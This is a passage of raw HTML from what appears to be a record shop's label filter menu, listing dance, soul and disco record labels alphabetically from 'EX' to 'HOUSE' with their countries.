REFRES..</option>  <option value="3766">EXPANDED SOUL..</option>  <option value="320">EXPANSION (UK)</option>  <option value="6620">EXPERIMENTAL ..</option>  <option value="3764">EXPLODING PLA..</option>  <option value="2180">EXPLOITED(UK)</option>  <option value="3638">EXPRESS (US)</option>  <option value="5094">EXT RECORDING..</option>  <option value="3628">EXTENDED LOVE..</option>  <option value="6179">EXTRA SOUL PE..</option>  <option value="3342">EXTRACT (US)</option>  <option value="5701">EXTRO (JPN)</option>  <option value="3358">EXXPENSIVE SO..</option>  <option value="4254">EYETONE (UK)</option>  <option value="5086">F (UK)</option>  <option value="319">F COMMUNICATI..</option>  <option value="4893">F*CLR</option>  <option value="1912">F-FLASH(UK)</option>  <option value="2364">F1 TEAM(UK)</option>  <option value="6068">FABRIC (UK)</option>  <option value="4881">FACES RECORDS</option>  <option value="2571">FACES(FR)</option>  <option value="1332">FACHWERK(GER)</option>  <option value="6052">FACT OF BEING..</option>  <option value="5837">FACTORY (UK)</option>  <option value="5984">FAITH (UK)</option>  <option value="5087">FAKE LOVE (GER)</option>  <option value="318">FALL OUT/WHIT..</option>  <option value="3495">FAMILY GROOVE..</option>  <option value="6321">FAMILY SPREE ..</option>  <option value="650">FANATIX (UK)</option>  <option value="2255">FANIA(US)</option>  <option value="5605">FANTASTIC (DMK)</option>  <option value="17">FANTASY (US)</option>  <option value="5004">FANTASY LOVE ..</option>  <option value="1170">FANTASY(JPN)</option>  <option value="2300">FANTASY(UK)</option>  <option value="525">FANTASY/HALF ..</option>  <option value="5728">FANTAZY (US)</option>  <option value="6503">FAR EAST RECO..</option>  <option value="317">FAR OUT (UK)</option>  <option value="5215">FARFALLA (FR)</option>  <option value="5863">FARIS PASHION..</option>  <option value="1373">FARPLANE(UK)</option>  <option value="316">FARSIDE (GER)</option>  <option value="3059">FASAAN (SWE)</option>  <option value="1963">FASCINATING R..</option>  <option value="6409">FASHION (JPN)</option>  <option value="3290">FASTFWD (US)</option>  <option value="1758">FAT CITY(UK)</option>  <option value="4195">FAT FINGER CO..</option>  <option value="2299">FAT FREE(UK)</option>  <option value="940">FAT FUK(UK)</option>  <option value="3661">FATA MORGANA ..</option>  <option value="4129">FATDOG (UK)</option>  <option value="4901">FATE AND FICT..</option>  <option value="3867">FATHER & SON ..</option>  <option value="3543">FATHERS & SON..</option>  <option value="5187">FATI (CA)</option>  <option value="1053">FATSOULS(US)</option>  <option value="2463">FATTY FATTY P..</option>  <option value="5746">FAUVE (HONG K..</option>  <option value="1812">FAUX LOVE(UK)</option>  <option value="1815">FAUXPAS MUSIK..</option>  <option value="315">FAVELA AM (US)</option>  <option value="2467">FAVORITE(FR)</option>  <option value="923">FAVORITE(UK)</option>  <option value="2155">FAVOURITIZM(UK)</option>  <option value="314">FAYA COMBO (FR)</option>  <option value="313">FAZE ACTION (..</option>  <option value="5113">FAZER (UK)</option>  <option value="5328">FCR (UK)</option>  <option value="913">FEAR OF FLYIN..</option>  <option value="1734">FEED(EU)</option>  <option value="312">FEEDELITY (GER)</option>  <option value="5008">FEEL BETTER (..</option>  <option value="4379">FEEL INTERNAT..</option>  <option value="907">FEEL MUSIC(EU)</option>  <option value="4372">FEEL MY BICEP..</option>  <option value="5734">FEEL THE DRIV..</option>  <option value="2208">FEELHARMONIC(..</option>  <option value="1399">FEELIN(UK)</option>  <option value="4896">FEELINGS WORL..</option>  <option value="3420">FEINES TIER (..</option>  <option value="2634">FEL(GER)</option>  <option value="4532">FELINE (UK)</option>  <option value="4545">FELT TIP (UK)</option>  <option value="5709">FENCEPIECE RE..</option>  <option value="1775">FENOU(GER)</option>  <option value="3253">FEROX (UK)</option>  <option value="2064">FERRISPARK(US)</option>  <option value="874">FETISH(US)</option>  <option value="5813">FEUILLETON (G..</option>  <option value="2462">FEVER ZONE RE..</option>  <option value="1321">FEVER(US)</option>  <option value="5135">FEW & FAR BET..</option>  <option value="311">FFRR (UK)</option>  <option value="2063">FFRR(US)</option>  <option value="3935">FFWD (US)</option>  <option value="4537">FHUO (FR)</option>  <option value="2231">FIAKUN(GER)</option>  <option value="2490">FIASCO(UK)</option>  <option value="649">FIDDLER ON TH..</option>  <option value="3822">FIELDS & FORE..</option>  <option value="4185">FIFTH DIMENSI..</option>  <option value="3046">FIFTY FATHOMS..</option>  <option value="1500">FIGURE SPC(GER)</option>  <option value="648">FILE (JPN)</option>  <option value="2788">FILE UNDER DI..</option>  <option value="6488">FILM (GER)</option>  <option value="3247">FILM (UK)</option>  <option value="2136">FINA(UK)</option>  <option value="3216">FINALE SESSIO..</option>  <option value="4130">FINALE SESSIO..</option>  <option value="4046">FINALE UNDERG..</option>  <option value="1941">FINALE(US)</option>  <option value="5389">FINDERS KEEPE..</option>  <option value="1432">FINE ART(EU)</option>  <option value="3007">FINE CHOICE (..</option>  <option value="1108">FINEST BLEND(..</option>  <option value="3856">FINEST HOUR (..</option>  <option value="4428">FINNITUS EDIT..</option>  <option value="5597">FIRE (UK)</option>  <option value="3150">FIRE DEPARTME..</option>  <option value="2144">FIRE(UK)</option>  <option value="3843">FIRE-SIGN LIM..</option>  <option value="1009">FIRECRACKER(UK)</option>  <option value="4964">FIREHOUSE (UK)</option>  <option value="5189">FIRESCOPE (UK)</option>  <option value="1401">FIRM(GER)</option>  <option value="1299">FIRST CHOICE/..</option>  <option value="5107">FIRST SECOND ..</option>  <option value="4459">FIRST WORD (UK)</option>  <option value="4895">FIRST WORD RE..</option>  <option value="6525">FISH PEOPLE (..</option>  <option value="3675">FIST O FUNK (..</option>  <option value="2139">FIST OR FINGE..</option>  <option value="2400">FIT SOUND(US)</option>  <option value="2413">FIVE EASY PIE..</option>  <option value="3170">FIVE FOLD (UK)</option>  <option value="1083">FIVE20EAST(UK)</option>  <option value="2076">FIZZY DUCK(UK)</option>  <option value="3279">FLAME(UK)</option>  <option value="6425">FLANEURECORDI..</option>  <option value="1452">FLAPJACK(US)</option>  <option value="647">FLASH (GER)</option>  <option value="4343">FLASH FORWARD..</option>  <option value="1420">FLASHBACK(UK)</option>  <option value="3750">FLASHMOB (UK)</option>  <option value="5048">FLAT WHITE (UK)</option>  <option value="1536">FLATLINE(US)</option>  <option value="3060">FLAVORHEARD (..</option>  <option value="5071">FLEET (EU)</option>  <option value="4969">FLEETING WAX ..</option>  <option value="5529">FLEX7 (UK)</option>  <option value="6337">FLEXI CUTS (I..</option>  <option value="882">FLEXX(EU)</option>  <option value="310">FLICKER RHYTH..</option>  <option value="2619">FLIGHT RECORD..</option>  <option value="646">FLING (UK)</option>  <option value="3757">FLIPSIDE (UK)</option>  <option value="5950">FLIPSLIDE</option>  <option value="6648">FLOOR (FR)</option>  <option value="2226">FLOORPLAY(UK)</option>  <option value="4905">FLORIDA RECOR..</option>  <option value="309">FLOWER (JPN)</option>  <option value="5228">FLOWER MYTH (..</option>  <option value="1589">FLUENTIAL(UK)</option>  <option value="3632">FLUMO LIMITED..</option>  <option value="4552">FLUX (UK)</option>  <option value="4186">FLY BY NIGHT ..</option>  <option value="2699">FLY BY NIGHT ..</option>  <option value="4385">FLYANCE (FR)</option>  <option value="2352">FLYING DONKEY..</option>  <option value="2089">FLYING DUTCHM..</option>  <option value="426">FNAC (FR)</option>  <option value="2162">FOLIAGE(GER)</option>  <option value="4777">FOOD MUSIC (UK)</option>  <option value="3300">FOOLS & FABLE..</option>  <option value="2179">FOOT & MOUTH(..</option>  <option value="3510">FOOTJOB (GER)</option>  <option value="5105">FOR DISCOS ON..</option>  <option value="5067">FOR LIFE (JPN)</option>  <option value="2937">FOR THOSE THA..</option>  <option value="6258">FORAGER (US)</option>  <option value="5668">FORBIDDEN DAN..</option>  <option value="3262">FOREST JAMS (..</option>  <option value="5696">FOREVER LIVIN..</option>  <option value="5677">FORGET THE CL..</option>  <option value="6485">FORGOTTEN COO..</option>  <option value="5236">FORGOTTEN FUT..</option>  <option value="1967">FORM RESONANC..</option>  <option value="5119">FORRINER MUSI..</option>  <option value="2241">FORT KNOX(US)</option>  <option value="645">FORTEK (EU)</option>  <option value="4277">FORTH FLOOR (..</option>  <option value="4717">FORTUNA (IL)</option>  <option value="4365">FORTUNA (UK)</option>  <option value="1045">FORTUNE(EU)</option>  <option value="942">FORTUNE8(UK)</option>  <option value="5925">FORTUNEA AUST..</option>  <option value="4602">FOSSILS (GER)</option>  <option value="6178">FOTO (UK)</option>  <option value="1935">FOTO(UK)</option>  <option value="2338">FOUL & SUNK(G..</option>  <option value="644">FOUNDATION MU..</option>  <option value="5479">FOUR FLIES (I..</option>  <option value="4328">FOUR FLIES 7 ..</option>  <option value="6571">FOUR FRAMED (..</option>  <option value="2623">FOUR PLAY MUS..</option>  <option value="1429">FOUR ROSES(GER)</option>  <option value="5339">FOUR THIRTY T..</option>  <option value="1020">FOUR:TWENTY(UK)</option>  <option value="1341">FOURTH FLOOR(..</option>  <option value="2709">FOURTH WAVE(UK)</option>  <option value="5140">FRACTURE (FR)</option>  <option value="4405">FRAGILE (GER)</option>  <option value="5297">FRAGRANT HARB..</option>  <option value="4839">FRAME OF MIND..</option>  <option value="1015">FRANCK ROGER ..</option>  <option value="2832">FRANK MUSIC (..</option>  <option value="4153">FRANK MUSIC (..</option>  <option value="896">FRANTIC FLOWE..</option>  <option value="4083">FRASTUONO (ITA)</option>  <option value="3895">FRATERNITY MU..</option>  <option value="1915">FREAK N&#039; CHIC..</option>  <option value="4000">FREAKOUT CULT..</option>  <option value="5893">FREDERIKSBERG..</option>  <option value="2721">FREE ASSOCIAT..</option>  <option value="1722">FREE HAND/JAZ..</option>  <option value="5320">FREE SOUL INC..</option>  <option value="3370">FREE SPIRIT(UK)</option>  <option value="2769">FREEBEA (UK)</option>  <option value="2771">FREEBEAT (UK)</option>  <option value="2759">FREEDOM SCHOO..</option>  <option value="3215">FREEDOM SESSI..</option>  <option value="308">FREEDOM SOUND..</option>  <option value="4618">FREEDOM TO SP..</option>  <option value="306">FREERANGE (UK)</option>  <option value="572">FREESTYLE (UK)</option>  <option value="3798">FREETOWN INC ..</option>  <option value="1490">FREEZE(US)</option>  <option value="1879">FRENCH DISCO ..</option>  <option value="3121">FRENCH KITCHE..</option>  <option value="4360">FRENCH PRESS ..</option>  <option value="3524">FRESH (US)</option>  <option value="305">FRESH FISH (G..</option>  <option value="2069">FRESH MEAT(UK)</option>  <option value="1163">FRESH MINUTE(..</option>  <option value="5196">FRESH PRESSIN..</option>  <option value="2233">FRESH UP(UK)</option>  <option value="2120">FRESHLY SQUEE..</option>  <option value="304">FREUDE-AM-TAN..</option>  <option value="1356">FREUNDE(GER)</option>  <option value="2643">FRIDAY MUSIC(..</option>  <option value="5952">FRIDAY&#039;S FUNK..</option>  <option value="2199">FRIED TOFU(UK)</option>  <option value="4257">FRIENDS & REL..</option>  <option value="3825">FRIENDS WITH ..</option>  <option value="1583">FRITTO MORTO(..</option>  <option value="5825">FRIZNER ELECT..</option>  <option value="6279">FRL CLASSIC E..</option>  <option value="3177">FROLE (ITA)</option>  <option value="997">FRONT ROOM(GER)</option>  <option value="4879">FROTEE (EST)</option>  <option value="1423">FROTH&#039;N(US)</option>  <option value="643">FROZEN NORTH ..</option>  <option value="4955">FRUIT MERCHAN..</option>  <option value="642">FRUSTRATED FU..</option>  <option value="6540">FSOL DIGITAL ..</option>  <option value="3475">FTL(US)</option>  <option value="3907">FUCK REALITY ..</option>  <option value="4767">FUEGO (FR)</option>  <option value="5504">FUEGO INTERNA..</option>  <option value="4961">FUFU (HK)</option>  <option value="5437">FULL INTENTIO..</option>  <option value="685">FULL PUPP (NOR)</option>  <option value="2160">FULL SCOPE(UK)</option>  <option value="3569">FULL TIME (ITA)</option>  <option value="1969">FUMAKILLA(GER)</option>  <option value="641">FUMALAB (GER)</option>  <option value="4033">FUN CITY (UK)</option>  <option value="6402">FUN IN THE CH..</option>  <option value="2550">FUNIKI ENE(JPN)</option>  <option value="6140">FUNK EMBASSY ..</option>  <option value="301">FUNK LA PLANET</option>  <option value="1247">FUNK WEAPONS(..</option>  <option value="995">FUNK45(UK)</option>  <option value="6216">FUNKHUT (US)</option>  <option value="5784">FUNKI DRED (UK)</option>  <option value="6345">FUNKIWALA (UK)</option>  <option value="6312">FUNKSCAPES (N..</option>  <option value="1238">FUNKY CHOCOLA..</option>  <option value="2881">FUNKY PEOPLE(..</option>  <option value="4002">FUNKY PLANET ..</option>  <option value="1543">FUNKY SOUL(US)</option>  <option value="2838">FUNKY TOWN (UK)</option>  <option value="6237">FUNKYJAWS MUS..</option>  <option value="6007">FUNNUVOJERE (..</option>  <option value="2407">FUR TRADE(GER)</option>  <option value="2100">FURTHER(US)</option>  <option value="2222">FUSE(UK)</option>  <option value="3022">FUSELAB (RUS)</option>  <option value="1880">FUSION GROOVE..</option>  <option value="6492">FUSION SEQUEN..</option>  <option value="4714">FUTURE BEAT A..</option>  <option value="3439">FUTURE BOOGIE..</option>  <option value="300">FUTURE CLASSI..</option>  <option value="2761">FUTURE DISCO ..</option>  <option value="2644">FUTURE JAM(GER)</option>  <option value="299">FUTURE MOVEME..</option>  <option value="3902">FUTURE NUGGET..</option>  <option value="3727">FUTURE NUGGET..</option>  <option value="5935">FUTURE ROOTZ ..</option>  <option value="4363">FUTURE SESSIO..</option>  <option value="6429">FUTURE SHOCK ..</option>  <option value="1422">FUTURE SOUL(US)</option>  <option value="1995">FUTURE TIMES(..</option>  <option value="298">FUTURE VISION</option>  <option value="1099">FUTURE VISION..</option>  <option value="5124">FUTURIBILE &#..</option>  <option value="939">FUTURISTICA(UK)</option>  <option value="297">FUTURO (GER)</option>  <option value="2861">FUZION (US)</option>  <option value="4086">FUZZ DANCE (I..</option>  <option value="5126">FWM ENTERTAIN..</option>  <option value="972">FXHE(US)</option>  <option value="4968">G&D RECORDS, ..</option>  <option value="4708">G-EDITS (UK)</option>  <option value="289">G-STONE (EU)</option>  <option value="2498">G-SWING(US)</option>  <option value="5005">GAIL FORCE DI..</option>  <option value="5551">GAKKEN-PLUS (..</option>  <option value="1946">GALAKTIKA(GER)</option>  <option value="4425">GALATEA (HOL)</option>  <option value="1096">GALAXY SOUND ..</option>  <option value="3023">GALDOORS (UK)</option>  <option value="5525">GALLERY (UK)</option>  <option value="1388">GALLERY(US)</option>  <option value="1158">GALOPP(GER)</option>  <option value="524">GAMBLE (US)</option>  <option value="296">GAMM (SWE)</option>  <option value="4179">GANDU (US)</option>  <option value="561">GARAGE (US)</option>  <option value="6587">GARDEN OF DYS..</option>  <option value="5782">GATED RECORDI..</option>  <option value="1951">GATHERING(FR)</option>  <option value="3144">GATOR BOOTS (..</option>  <option value="6352">GATT (US)</option>  <option value="5754">GATUR (UK)</option>  <option value="3538">GAUMONT MUSIQ..</option>  <option value="1275">GAY(US)</option>  <option value="3423">GB MUSIC (US)</option>  <option value="5755">GC PRODUCTION..</option>  <option value="6394">GD4YA (UK)</option>  <option value="4642">GEE RECORDING..</option>  <option value="918">GEFFEN(US)</option>  <option value="5756">GEM (EU)</option>  <option value="1274">GEMINI(EU)</option>  <option value="6502">GEMS UNDER TH..</option>  <option value="4406">GENERAL PURPO..</option>  <option value="3986">GENERIC ISLAN..</option>  <option value="2188">GENO(GER)</option>  <option value="3864">GENTS & DANDY..</option>  <option value="295">GENUINE (UK)</option>  <option value="4225">GEOGRAPHIC SO..</option>  <option value="2154">GEOGRAPHY(EU)</option>  <option value="1649">GET DIGITAL(G..</option>  <option value="2405">GET DOWN EDIT..</option>  <option value="4692">GET ON DOWN (..</option>  <option value="640">GET PHYSICAL ..</option>  <option value="3852">GET THE BALAN..</option>  <option value="3155">GET THE CURSE..</option>  <option value="3393">GET WEIRD (GER)</option>  <option value="4008">GET WET (GER)</option>  <option value="3551">GH</option>  <option value="4604">GHETTO DISCO ..</option>  <option value="2561">GHETTO ROCKER..</option>  <option value="3542">GHOST BOX (UK)</option>  <option value="4675">GHOST PEPPER ..</option>  <option value="5291">GHOST SHIPS (..</option>  <option value="2326">GHOST TOWN(US)</option>  <option value="1713">GHOST(EU)</option>  <option value="2448">GHOSTLEIGH DU..</option>  <option value="4952">GIALLO DISCO ..</option>  <option value="2940">GIANT 45 (UK)</option>  <option value="1918">GIANT CUTS(UK)</option>  <option value="903">GIANT STEP(US)</option>  <option value="1948">GIFTED & BLES..</option>  <option value="5262">GILA (INA)</option>  <option value="5427">GILDED LILY (..</option>  <option value="1894">GIMME!GIMME!(..</option>  <option value="5609">GIORGIO (ITA)</option>  <option value="4133">GLADES (UK)</option>  <option value="2522">GLASGOW UNDER..</option>  <option value="3916">GLASS COFFEE</option>  <option value="6627">GLBDOM CLASSI..</option>  <option value="6642">GLEN ADAMS AF..</option>  <option value="2558">GLENVIEW(US)</option>  <option value="5368">GLITTERBEAT (..</option>  <option value="4364">GLITTERBOX (UK)</option>  <option value="843">GLOSSY(GER)</option>  <option value="5625">GLOWING PIN (..</option>  <option value="1648">GLUCKSKIND(GER)</option>  <option value="3353">GMI PRODUCTIO..</option>  <option value="293">GO DEEP (US)</option>  <option value="5408">GO! BEAT (UK)</option>  <option value="6024">GOAT SERIES (..</option>  <option value="6333">GOD HOUR (UK)</option>  <option value="1605">GODLIKE AND E..</option>  <option value="3373">GODZILLA KEBA..</option>  <option value="292">GOGO MUSIC (G..</option>  <option value="2908">GOING ALL OUT..</option>  <option value="4466">GOING GOOD (UK)</option>  <option value="2610">GOLD FINGER/B..</option>  <option value="2434">GOLD MIND/SAL..</option>  <option value="2421">GOLD MINK(UK)</option>  <option value="523">GOLDEN FLAMIN..</option>  <option value="2500">GOLDEN HOLE(UK)</option>  <option value="2954">GOLDEN SOUND ..</option>  <option value="4156">GOLDEN TEACHE..</option>  <option value="4202">GOLDEN TEACHE..</option>  <option value="1104">GOLF CHANNEL(..</option>  <option value="6436">GOMA GRINGA D..</option>  <option value="1655">GOMMA(GER)</option>  <option value="5731">GONDWANA (UK)</option>  <option value="3431">GOOD (UK)</option>  <option value="690">GOOD AND EVIL..</option>  <option value="5267">GOOD BLOCK (UK)</option>  <option value="4088">GOOD COMPANY ..</option>  <option value="5593">GOOD COMPANY ..</option>  <option value="4207">GOOD FOR YOU ..</option>  <option value="853">GOOD LIVING(UK)</option>  <option value="6092">GOOD LOVIN&#039; P..</option>  <option value="522">GOOD MAN (UK)</option>  <option value="5803">GOOD MORNING ..</option>  <option value="4660">GOOD PLUS (FR)</option>  <option value="3369">GOOD RATIO (EU)</option>  <option value="3089">GOOD TIMIN&#039; (..</option>  <option value="3604">GOOD VIBES (I..</option>  <option value="4985">GOOD VIBRATIO..</option>  <option value="1317">GOODS</option>  <option value="4489">GOP TUN (BR)</option>  <option value="521">GORDY/MOTOWN ..</option>  <option value="4407">GOSPEL ROOTS ..</option>  <option value="1076">GOSSIP(FR)</option>  <option value="5520">GOST ZVUK (RUS)</option>  <option value="291">GOTSOUL (US)</option>  <option value="6253">GOTTWAX(UK)</option>  <option value="6070">GOURANGA MUSI..</option>  <option value="5750">GRADE 10 (UK)</option>  <option value="4135">GRAFT (UK)</option>  <option value="3994">GRAMAPHONE (US)</option>  <option value="5275">GRAMMOFONVERK..</option>  <option value="5689">GRAND GALLERY..</option>  <option value="4805">GRANIT (EU)</option>  <option value="4856">GRANT (UK)</option>  <option value="4833">GRANT (US)</option>  <option value="3199">GRASS GREEN (..</option>  <option value="4943">GRAVITY GRAFF..</option>  <option value="3004">GREAT LAKES A..</option>  <option value="927">GREAT STUFF(G..</option>  <option value="5773">GREAT TRACKS ..</option>  <option value="4510">GRECO ROMAN (..</option>  <option value="4010">GREEN GORILLA..</option>  <option value="639">GREEN LIGHT (..</option>  <option value="2476">GREEN PARROT(..</option>  <option value="1494">GREEN(EU)</option>  <option value="1694">GREENKEEPERS(..</option>  <option value="290">GREI MATTER (..</option>  <option value="3281">GRETA COTTAGE..</option>  <option value="1802">GRIMY!(US)</option>  <option value="5399">GRONLAND (EU)</option>  <option value="4295">GRONLAND (GER)</option>  <option value="4736">GROOVE (UK)</option>  <option value="5929">GROOVE ACCESS..</option>  <option value="1229">GROOVE BABY(UK)</option>  <option value="3846">GROOVE COLLEG..</option>  <option value="5985">GROOVE CULTUR..</option>  <option value="6535">GROOVE CULTUR..</option>  <option value="3320">GROOVE LINE (..</option>  <option value="4066">GROOVE ODYSSE..</option>  <option value="3322">GROOVE ON (US)</option>  <option value="2941">GROOVEAR (ARG)</option>  <option value="4404">GROOVELAND MU..</option>  <option value="1280">GROOVEMENT (UK)</option>  <option value="4947">GROOVEMENT OR..</option>  <option value="2315">GROOVEMENTAL ..</option>  <option value="901">GROOVIA (US)</option>  <option value="919">GROOVIA SOUND..</option>  <option value="4332">GROOVIE (POR)</option>  <option value="2380">GROOVIN RECOR..</option>  <option value="3350">GROOVITRON (G..</option>  <option value="6281">GROUNDED (UK)</option>  <option value="3186">GROWING BIN (..</option>  <option value="2909">GRP (US)</option>  <option value="1849">GRUBENSTRASSE..</option>  <option value="6010">GRUNGE HOUSE ..</option>  <option value="3418">GTO (UK)</option>  <option value="3056">GU CLASSIQUES..</option>  <option value="3501">GU EDITS (US)</option>  <option value="5314">GUDU (GER)</option>  <option value="5910">GUERSSEN (EU)</option>  <option value="1218">GUESTHOUSE(US)</option>  <option value="1546">GUIDANCE(US)</option>  <option value="1698">GUINESS(US)</option>  <option value="3942">GUITAR MAGAZI..</option>  <option value="4502">GULF POINT (EU)</option>  <option value="3884">GUREWERKS (US)</option>  <option value="6545">GURUGURU BRAI..</option>  <option value="4362">GUSTOSA (ITA)</option>  <option value="3865">GUTTERFUNK (UK)</option>  <option value="2159">GUYNA MUKAT(UK)</option>  <option value="6384">GW EDITS (UK)</option>  <option value="4577">GWM (JPN)</option>  <option value="2265">H-PRODUCTIONS..</option>  <option value="4926">H.I.T.D. (UK)</option>  <option value="3407">H.O.T(GER)</option>  <option value="3946">HABIBI FUNK (..</option>  <option value="1243">HABITAT(US)</option>  <option value="4790">HADAL (UK)</option>  <option value="5470">HADAR (FR)</option>  <option value="638">HAIRY CLAW (G..</option>  <option value="1727">HAIRY CLAW(UK)</option>  <option value="4139">HAISAI (JPN)</option>  <option value="3035">HAKT (UK)</option>  <option value="520">HALF MOON (US)</option>  <option value="993">HALF RABBIT(US)</option>  <option value="4318">HALF TRUE (UK)</option>  <option value="3883">HAMAM HOUSE (..</option>  <option value="2309">HAMILTON DANC..</option>  <option value="2072">HAND OF GOD(EU)</option>  <option value="4182">HANDLE WITH C..</option>  <option value="1788">HANDS OF TIME..</option>  <option value="3515">HANDS OFF (UK)</option>  <option value="1320">HANDSHAKE(US)</option>  <option value="5179">HANSA (UK)</option>  <option value="6234">HAPPINESS (JPN)</option>  <option value="6051">HAPPINESS THE..</option>  <option value="404">HAPPY (UK)</option>  <option value="5876">HARD DRIVE LI..</option>  <option value="5134">HARD FIST (FR)</option>  <option value="4434">HARDMOON LOND..</option>  <option value="519">HARLEM INTERN..</option>  <option value="6167">HARLEM SHUFFL..</option>  <option value="1901">HARMLESS(UK)</option>  <option value="908">HARMONIE PARK</option>  <option value="2873">HARMONY SOCIE..</option>  <option value="1832">HARTCHEF DISC..</option>  <option value="2828">HARVEST (UK)</option>  <option value="3466">HATOS (JPN)</option>  <option value="6113">HATTRICK (UK)</option>  <option value="2524">HAUL(UK)</option>  <option value="3881">HAVE A KILLER..</option>  <option value="5329">HAVE A NICE D..</option>  <option value="5429">HAWS (UK)</option>  <option value="6459">HAYABUSA LAND..</option>  <option value="3878">HAYLEY (UK)</option>  <option value="1091">HAZARDISC(US)</option>  <option value="5139">HEAD IN THE C..</option>  <option value="1386">HEADINGHOME(US)</option>  <option value="2164">HEADLEGZ(EU)</option>  <option value="3104">HEADPHONIQ(US)</option>  <option value="1144">HEADTUNES(US)</option>  <option value="1556">HEADZ(GER)</option>  <option value="6423">HEALTHY SCRAT..</option>  <option value="1799">HEART BEAT(JPN)</option>  <option value="2967">HEART TO HEAR..</option>  <option value="1447">HEAVENLY (UK)</option>  <option value="518">HEAVENLY STAR..</option>  <option value="1867">HEAVENLY SWEE..</option>  <option value="3078">HEAVY DISCO (..</option>  <option value="1974">HEAVY DISCO E..</option>  <option value="703">HECTOR WORKS ..</option>  <option value="1080">HED KANDI (UK)</option>  <option value="6032">HEELS & SOULS..</option>  <option value="6153">HEIDEGLUEHEN ..</option>  <option value="3165">HEIST (GER)</option>  <option value="949">HEJ(US)</option>  <option value="2175">HELIOCENTRIC ..</option>  <option value="6251">HELL BEACH (A..</option>  <option value="952">HELL YEAH REC..</option>  <option value="4627">HELLCAT TUNES..</option>  <option value="1331">HELLO REPEAT ..</option>  <option value="3645">HELLO SAILOR ..</option>  <option value="2727">HEMLOCK (UK)</option>  <option value="1319">HENRY STREET ..</option>  <option value="2123">HENRY&#039;S EDITS..</option>  <option value="6305">HEP&#039; ME (US)</option>  <option value="924">HERE & NOW(UK)</option>  <option value="2867">HERENCIA (GER)</option>  <option value="2629">HERO(UK)</option>  <option value="3343">HERTZTONEZ</option>  <option value="3344">HERTZTONEZ (US)</option>  <option value="4857">HESSLE AUDIO ..</option>  <option value="2317">HEY!(EU)</option>  <option value="288">HEYA HIFI (FR)</option>  <option value="1814">HFN(GER)</option>  <option value="5844">HGS (UK)</option>  <option value="3617">HHATRI (JPN)</option>  <option value="6474">HI QUALITY RE..</option>  <option value="4399">HIB (UK)</option>  <option value="1723">HIDDEN(US)</option>  <option value="1982">HIDEOUT(GER)</option>  <option value="5742">HIGH CONTRAST..</option>  <option value="5243">HIGH FASHION ..</option>  <option value="5342">HIGH JAZZ (SWZ)</option>  <option value="5191">HIGH PRAISE E..</option>  <option value="5600">HIGHBALL</option>  <option value="2090">HIGHGRADE(GER)</option>  <option value="3098">HIGHLIFE (UK)</option>  <option value="1204">HIGHWAY(FR)</option>  <option value="3062">HIGHWOOD (UK)</option>  <option value="5118">HIJACKED RECO..</option>  <option value="5721">HINGE FINGER ..</option>  <option value="637">HINTERLAND (G..</option>  <option value="1206">HIPBONE(US)</option>  <option value="2685">HIPERBOLE(GER)</option>  <option value="1126">HISTORY CLOCK..</option>  <option value="2012">HISTORY(UK)</option>  <option value="1138">HITHOUSE(US)</option>  <option value="5423">HIVE MIND (UK)</option>  <option value="2822">HIVERN DISC (..</option>  <option value="5544">HIZOU DEEP RO..</option>  <option value="3855">HLANGANANI (UK)</option>  <option value="986">HMS(US)</option>  <option value="3700">HMV (JPN)</option>  <option value="3705">HMV / DEEP JA..</option>  <option value="4461">HO TEP (UK)</option>  <option value="5480">HOGA NORD REK..</option>  <option value="1778">HOHENREGLER(G..</option>  <option value="4220">HOKKAIDO DANC..</option>  <option value="6519">HOLD YOUR BRE..</option>  <option value="2370">HOLD YOUTH(EU)</option>  <option value="1487">HOLE IN THE S..</option>  <option value="2831">HOLIC TRAX (UK)</option>  <option value="4721">HOMAGE (US)</option>  <option value="1611">HOME (UK)</option>  <option value="287">HOME (US)</option>  <option value="3963">HOME INVASION..</option>  <option value="3219">HOME OF HOUSE..</option>  <option value="6020">HOME PLANET (..</option>  <option value="3927">HOMEBREAKIN (..</option>  <option value="1068">HOMEGROWN(US)</option>  <option value="3348">HOMESICK (HK)</option>  <option value="1718">HOMETAPING IS..</option>  <option value="4962">HOMMES DU MON..</option>  <option value="4152">HOMOPATIK (GER)</option>  <option value="2106">HOMOPHONE(UK)</option>  <option value="286">HONEST JON&#039;S ..</option>  <option value="4939">HONEY BUTTER ..</option>  <option value="4492">HONEY GLAZED ..</option>  <option value="4078">HONEY SOUNDSY..</option>  <option value="2377">HONEYCOMB MUSIC</option>  <option value="3646">HONG KONG ELE..</option>  <option value="2047">HONIARA(UK)</option>  <option value="6510">HOOK (JPN)</option>  <option value="881">HOOTER LISTEN..</option>  <option value="4936">HOOTMOOD (US)</option>  <option value="2350">HOPE STREET(UK)</option>  <option value="4648">HORISONTAL MA..</option>  <option value="33">HORIZON (US)</option>  <option value="2667">HORN WAX(UK)</option>  <option value="5501">HORO (UK)</option>  <option value="1350">HORSE MEAT DI..</option>  <option value="3629">HORSE ON HORS..</option>  <option value="4847">HORUS (SPA)</option>  <option value="4371">HOSTAL LA TOR..</option>  <option value="6375">HOT BISCUIT R..</option>  <option value="3862">HOT CASA (FR)</option>  <option value="4590">HOT CREATIONS..</option>  <option value="6442">HOT ELEPHANT ..</option>  <option value="3662">HOT HAUS RECS..</option>  <option value="4125">HOT JAM (CH)</option>  <option value="3424">HOT MIDNIGHT ..</option>  <option value="5137">HOT PIROSKI (..</option>  <option value="3955">HOT POT (US)</option>  <option value="2874">HOT POT EDITS..</option>  <option value="5169">HOT SAUCE (UK)</option>  <option value="3090">HOT SHOT SOUN..</option>  <option value="6577">HOT TODAY! (UK)</option>  <option value="1874">HOT TORTILLAS..</option>  <option value="2410">HOT WAVES(UK)</option>  <option value="5100">HOT&#039;N&#039;SPICY (..</option>  <option value="4840">HOTBATH (UK)</option>  <option value="3264">HOTFLUSH (UK)</option>  <option value="4829">HOTFOOT (UK)</option>  <option value="2213">HOTMIX (EU)</option>  <option value="1343">HOTMIX 5 (UK)</option>  <option value="4937">HOTMOOD (US)</option>  <option value="6003">HOTT (UK)</option>  <option value="2969">HOTTRAX (UK)</option>  <option value="3930">HOUNDSTOOTH (..</option>  <option value="911">HOUR HOUSE IS..</option>  <option value="2932">HOUSE IS OK (..</option>  <option value="2170">HOUSE IS THE ..</option>  <option value="4380">HOUSE JAM (UK)</option>  <option value="285">HOUSE JAM (US)</option>  <option value="2592">HOUSE MANNEQU..</option>  <option value="1364">HOUSE NATION ..</option>  <option value="2059">HOUSE NERDS A..</option>  <option value="2379">HOUSE OF DISC..</option>  <option value="5698">HOUSE OF EFUN..</option>  <option value="1768">HOUSE OF HOUS..</option>  <option value="3454">HOUSE OF MUSI..</option>  <option value="517">HOUSE 